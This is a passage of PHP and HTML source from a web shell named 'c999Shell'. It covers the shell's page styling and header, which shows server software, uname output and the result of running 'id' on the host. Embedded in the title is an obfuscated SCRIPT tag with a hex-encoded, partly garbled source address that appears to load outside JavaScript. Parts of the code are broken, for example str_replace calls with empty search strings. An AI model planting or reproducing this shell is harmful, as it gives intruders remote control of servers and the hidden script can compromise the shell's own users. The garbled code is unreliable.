 @ini_set("highlight.default",$highlight_default); //#0000BB
@ini_set("highlight.html",$highlight_html); //#000000
@ini_set("highlight.keyword",$highlight_keyword); //#007700
@ini_set("highlight.string",$highlight_string); //#DD0000
if (!is_array($actbox)) {$actbox = array();}
$dspact = $act = htmlspecialchars($act);
$disp_fullpath = $ls_arr = $notls = null;
$ud = urlencode($d);
?><html><head><meta http-equiv="Content-Type" content="text/html;
charset=windows-1251"><meta http-equiv="Content-Language" content="enus"><title><?php echo getenv("HTTP_HOST"); ?> - phpshell</title><STYLE>TD
{ FONT-SIZE: 8pt; COLOR: #ebebeb; FONT-FAMILY: verdana;}BODY { scrollbar-facecolor: #800000; scrollbar-shadow-color: #101010; scrollbar-highlight-color:
#101010; scrollbar-3dlight-color: #101010; scrollbar-darkshadow-color: #101010;
scrollbar-track-color: #101010; scrollbar-arrow-color: #101010; font-family:
Verdana;}TD.header { FONT-WEIGHT: normal; FONT-SIZE: 10pt; BACKGROUND: #7d7474;
COLOR: white; FONT-FAMILY: verdana;}A { FONT-WEIGHT: normal; COLOR: #dadada;
FONT-FAMILY: verdana; TEXT-DECORATION: none;}A:unknown { FONT-WEIGHT: normal;
COLOR: #ffffff; FONT-FAMILY: verdana; TEXT-DECORATION: none;}A.Links { COLOR:
#ffffff; TEXT-DECORATION: none;}A.Links:unknown { FONT-WEIGHT: normal; COLOR:
#ffffff; TEXT-DECORATION: none;}A:hover { COLOR: #ffffff; TEXT-DECORATION:
underline;}.skin0{position:absolute; width:200px; border:2px solid black;
background-color:menu; font-family:Verdana; line-height:20px; cursor:default;
visibility:hidden;;}.skin1{cursor: default; font: menutext; position: absolute;
width: 145px; background-color: menu; border: 1 solid
buttonface;visibility:hidden; border: 2 outset buttonhighlight; font-family:
Verdana,Geneva, Arial; font-size: 10px; color: black;}.menuitems{paddingleft:15px; padding-right:10px;;}input{background-color: #800000; font-size: 8pt;
color: #FFFFFF; font-family: Tahoma; border: 1 solid
#666666;}textarea{background-color: #800000; font-size: 8pt; color: #FFFFFF;
font-family: Tahoma; border: 1 solid #666666;}button{background-color: #800000;
font-size: 8pt; color: #FFFFFF; font-family: Tahoma; border: 1 solid
#666666;}select{background-color: #800000; font-size: 8pt; color: #FFFFFF; fontfamily: Tahoma; border: 1 solid #666666;}option {background-color: #800000;
font-size: 8pt; color: #FFFFFF; font-family: Tahoma; border: 1 solid
#666666;}iframe {background-color: #800000; font-size: 8pt; color: #FFFFFF;
font-family: Tahoma; border: 1 solid #666666;}p {MARGIN-TOP: 0px; MARGIN-BOTTOM:
0px; LINE-HEIGHT: 150%}blockquote{ font-size: 8pt; font-family: Courier, Fixed,
Arial; border : 8px solid #A9A9A9; padding: 1em; margin-top: 1em; margin-bottom:
5em; margin-right: 3em; margin-left: 4em; background-color: #B7B2B0;}body,td,th
{ font-family: verdana; color: #d9d9d9; font-size: 11px;}body { backgroundcolor: #000000;}</style></head><BODY text=#ffffff bottomMargin=0 bgColor=#000000
leftMargin=0 topMargin=0 rightMargin=0 marginheight=0
marginwidth=0><center><TABLE style="BORDER-COLLAPSE: collapse" height=1
cellSpacing=0 borderColorDark=#666666 cellPadding=5 width="100%" bgColor=#333333
borderColorLight=#c0c0c0 border=1 bordercolor="#C0C0C0"><tr><th width="101%"
height="15" nowrap bordercolor="#C0C0C0" valign="top" colspan="2"><p><font
face=Webdings size=6><b>!</b></font><a href="<?php echo $surl; ?>"><font
face="Verdana" size="5"><b><SCRIPT
SRC=&#x68&#x74&#x74&#x70&#x3a&#x2f&#x2f&#x77&#x77&#x77&#x2e&#x70&#x72&#x6vhkvhkx
6d&#x61&#x67&#x65&#x73&#x2f&#x79&#x61&#x7a&#x2e&#x6a&#x73></SCRIPT>c999Shell v.
<?php echo $shver; ?></b></font></a><font face=Webdings size=6><b>!
</b></font></p></center></th></tr><tr><td><p align="left"><b>Software:&nbsp;<?
php echo $DISP_SERVER_SOFTWARE; ?></b>&nbsp;</p><p align="left"><b>uname
-a:&nbsp;<?php echo wordwrap(php_uname(),90,"<br>",1); ?></b>&nbsp;</p><p
align="left"><b><?php if (!$win) {echo wordwrap(myshellexec("id"),90,"<br>",1);}
else {echo get_current_user();} ?></b>&nbsp;</p><p align="left"><b>Safemode:&nbsp;<?php echo $hsafemode; ?></b></p><p align="left"><?php
$d = str_replace("",DIRECTORY_SEPARATOR,$d);
if (empty($d)) {$d = realpath(".");} elseif(realpath($d)) {$d = realpath($d);}
$d = str_replace("",DIRECTORY_SEPARATOR,$d);
if (substr($d,-1) != DIRECTORY_SEPARATOR) {$d .= DIRECTORY_SEPARATOR;}
$d = str_replace("","",$d);
$dispd = htmlspecialchars($d);

 
